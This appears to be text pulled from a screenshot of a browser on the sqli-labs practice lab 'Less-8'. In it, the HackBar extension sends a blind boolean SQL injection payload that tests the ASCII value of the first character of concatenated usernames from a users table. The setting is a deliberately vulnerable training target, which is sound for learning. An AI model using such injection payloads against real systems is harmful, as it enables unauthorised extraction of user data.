 192.168.2.11:81/Less-8/?id=1' and ascii(substr((select group_c 90%
火狐官方站点 新手上路 常用网址 京东商城 MD5免费在线解密破... 移动设备上的书签
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-8
192.168.2.11
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
http://192.168.2.11:81/Less-8/?id=1' and ascii(substr((select
group_concat(username) from users),1,1))=68--+
Post data Referer User Agent Cookies Add Header Clear All